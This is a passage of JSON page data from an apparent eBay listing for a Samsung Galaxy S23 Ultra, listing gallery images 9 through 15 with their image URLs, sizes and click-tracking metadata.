                                        "_type": "TextSpan",
                                        "text": "9 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 9 of 25",
                                        "imageId": "5TwAAOSw4yJoWhRc",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25",
                                        "imageId": "5TwAAOSw4yJoWhRc",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 9 of 25",
                                        "imageId": "5TwAAOSw4yJoWhRc",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 1000,
                                    "width": 1000
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "8",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "8",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "8",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "8",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "8",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "10 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 10 of 25",
                                        "imageId": "IRAAAOSwPT9oWhRc",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25",
                                        "imageId": "IRAAAOSwPT9oWhRc",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 10 of 25",
                                        "imageId": "IRAAAOSwPT9oWhRc",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 1000,
                                    "width": 1000
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "9",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "9",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "9",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "9",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "9",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "11 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 11 of 25",
                                        "imageId": "nzkAAOSwam5oWhRc",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25",
                                        "imageId": "nzkAAOSwam5oWhRc",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 11 of 25",
                                        "imageId": "nzkAAOSwam5oWhRc",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 1000,
                                    "width": 1000
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "10",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "10",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "10",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "10",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "10",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "12 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 12 of 25",
                                        "imageId": "xtEAAOSwXoJoWhRp",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25",
                                        "imageId": "xtEAAOSwXoJoWhRp",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 12 of 25",
                                        "imageId": "xtEAAOSwXoJoWhRp",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 960,
                                    "width": 940
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "11",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "11",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "11",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "11",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "11",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "13 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 13 of 25",
                                        "imageId": "3v8AAOSwUPVoWhRt",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25",
                                        "imageId": "3v8AAOSwUPVoWhRt",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 13 of 25",
                                        "imageId": "3v8AAOSwUPVoWhRt",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 888,
                                    "width": 1041
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "12",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "12",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "12",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "12",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "12",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "14 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 14 of 25",
                                        "imageId": "IksAAOSwGk9oWhR2",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25",
                                        "imageId": "IksAAOSwGk9oWhR2",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 14 of 25",
                                        "imageId": "IksAAOSwGk9oWhR2",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 841,
                                    "width": 1189
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "13",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "13",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "13",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "13",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "13",
                                        "moduledtl": "mi:2570|li:164894"
                                        }
                                    }
                                    },
                                    "eps": true
                                },
                                {
                                    "_type": "MediaItemBaseType",
                                    "navTitle": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "15 of 25"
                                    }]
                                    },
                                    "image": {
                                    "thumbnail": {
                                        "_type": "Image",
                                        "title": "Picture 15 of 25",
                                        "imageId": "gcsAAOSw0j1oWhR3",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 64,
                                        "width": 64
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l64.webp"
                                    },
                                    "originalImg": {
                                        "_type": "Image",
                                        "title": "??NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25",
                                        "imageId": "gcsAAOSw0j1oWhR3",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 500,
                                        "width": 500
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp"
                                    },
                                    "zoomImg": {
                                        "_type": "Image",
                                        "title": "Picture 15 of 25",
                                        "imageId": "gcsAAOSw0j1oWhR3",
                                        "imageIdType": "ZOOM_GUID",
                                        "originalSize": {
                                        "height": 1600,
                                        "width": 1600
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp"
                                    }
                                    },
                                    "uploadedImageSize": {
                                    "height": 1345,
                                    "width": 744
                                    },
                                    "isEPS": true,
                                    "mediaType": "IMAGE",
                                    "video": null,
                                    "imageClickAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "14",
                                        "moduledtl": "mi:2570|li:2826"
                                        }
                                    }]
                                    },
                                    "imageZoomAction": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "ITEM_MEDIA_GALLERY",
                                    "trackingList": [{
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "ZOOM",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "14",
                                        "moduledtl": "mi:2570|li:2825"
                                        }
                                    }]
                                    },
                                    "threeDimensionalModel": null,
                                    "imageImpressionTracking": null,
                                    "trackingMap": {
                                    "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "14",
                                        "moduledtl": "mi:2570|li:4022"
                                        }
                                    },
                                    "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                        "count": "25",
                                        "index": "14",
                                        "moduledtl": "mi:2570|li:4509"
                                        }
                                    },
                                    "IMAGE_ZOOM_KEYBOARD": {
                                        "eventFamily": "ITM",
                                        "eventAction": "ACTN",
                                        "actionKind": "CLICK",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
